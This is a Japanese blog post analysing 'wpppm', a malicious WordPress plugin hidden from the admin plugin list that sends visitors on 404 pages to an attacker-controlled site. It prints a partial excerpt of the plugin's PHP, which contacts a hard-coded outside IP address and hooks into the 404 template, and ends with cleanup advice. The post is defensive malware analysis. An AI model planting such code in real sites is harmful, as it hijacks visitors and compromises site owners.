悪意のあるプラグイン、「wpppm」についての情報です。

リンク切れで404エラーになってしまうと、そのURLをたたいた際に別のページに転送されるという仕組みです。

.htaccessやphpファイルの改ざんではないので、base64で改ざんされた経験がある方はまずそれを疑うかと思いますが、プラグインとして存在するためそれではわかりません。

プラグインディレクトリを開くと「wpppm」という名称のプラグインが存在している状態ですが、管理画面からプラグイン一覧を見ても表示されていませんので必ずSCPなどでサーバー内を確認してください。



内容物は左のとおりです。

.kというディレクトリ、そしてwpppm.phpというファイルで構成されています。

なお、.kフォルダ内には以下のようにファイルが含まれています。

このファイルをテキストエディタで開くとIPアドレスが書かれており、そのサイトに転送される仕組みです。

このファイルをテキストエディタで開くとIPアドレスが書かれており、そのサイトに転送される仕組みです。

なお、このファイル内にあったIPアドレスは91.207.60.62でしたが、これで検索すると感染していると見られるサイトがあるのがわかります。

さて、wpppm.phpのなかには、以下のようなソースが含まれています。

これにより、404の際に先の転送先サイトが表示されるという仕組みです。

実際のコードの一部

function fourofour()

{

srand(466936014);

$tourl = 300;

$tofile = 3600;

$ver = 4;

$u = "http://83.133.123.174/v.html?v=$ver&h=" . urlencode($_SERVER['HTTP_HOST']);

@error_reporting(error_reporting()&~E_NOTICE);

if(function_exists("add_action"))

{

add_action("404_template", "fourofour");

}

else

{

fourofour();

}

対応策

プラグインディレクトリから、wpppmをすべて削除してください。

またBFAによる総当り攻撃や辞書攻撃で侵入されている可能性が高いため、必ずパスワードを変更してください。

なお、ユーザーIDがadminの場合はこうした攻撃の標的にされやすいため、別のユーザー名を管理者として設定し、adminユーザーは削除することをお勧めします。

カテゴリ:wordpressの改ざん

タグ:wpppm,リダイレクト,転送

WordPressにバックドアを仕込まれた例

WordPressにバックドアを仕込まれた例 Googleのキャッシュで見ると不正なリンクが埋め込まれているケース

Googleのキャッシュで見ると不正なリンクが埋め込まれているケース